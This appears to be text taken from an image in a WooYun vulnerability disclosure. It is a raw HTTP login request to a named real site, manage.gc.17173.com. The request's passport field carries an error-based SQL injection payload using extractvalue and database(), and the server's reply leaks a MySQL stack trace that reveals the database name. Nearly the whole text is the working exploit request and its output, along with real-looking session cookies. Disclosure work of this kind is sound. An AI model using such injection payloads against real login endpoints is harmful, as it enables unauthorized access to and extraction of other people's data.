 POST
/cloud/manage/home/Frame.wa?do=loginUser&date=1432611267404
HTTP/1.1
Host: manage.gc.17173.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10;
rv:37.0) Gecko/20100101 Firefox/37.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://manage.gc.17173.com/cloud/home/Frame.wa
Content-Length: 86
Cookie: ONLINE_TIME=1432610534731; DIFF=1432610534734;
SUV=1432611808242275;
sessionid=14326118082422751432611097169875143261053​4731|1;
sessionid2=143261180824227514326110971698751432610534731|1;
NUV=1432656000000; IPLOC=unknown;
JSESSIONID=2824F6F635B3720BEEB7E8AF9C212C12
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
passport=admin' AND extractvalue(1,concat(0x7e,database()))
AND 'a'='a&password=123456
<!-- Error message <S>
------------------------------------>
<DIV style='display:none'>
1. [ SQLError.createSQLException ] XPATH syntax error:
'~GC_DATA'
-- Detail --------------------------------------------------
java.sql.SQLException: XPATH syntax error: '~GC_DATA'
at
com.mysql.jdbc.SQLError.createSQLException(SQLError.java:109
4)
at
com.mysql.jdbc.MysqlIO.checkErrorPacket(MysqlIO.java:4226)
at
com.mysql.jdbc.MysqlIO.checkErrorPacket(MysqlIO.java:4158)
at
com.mysql.jdbc.MysqlIO.sendCommand(MysqlIO.java:2615)
at
com.mysql.jdbc.MysqlIO.sqlQueryDirect(MysqlIO.java:2776)
at
com.mysql.jdbc.ConnectionImpl.execSQL(ConnectionImpl.java:28
34)
at
com.mysql.jdbc.ConnectionImpl.execSQL(ConnectionImpl.java:27
83)
at
com.mysql.jdbc.StatementImpl.executeQuery(StatementImpl.java
:1569)
www.wooyun.org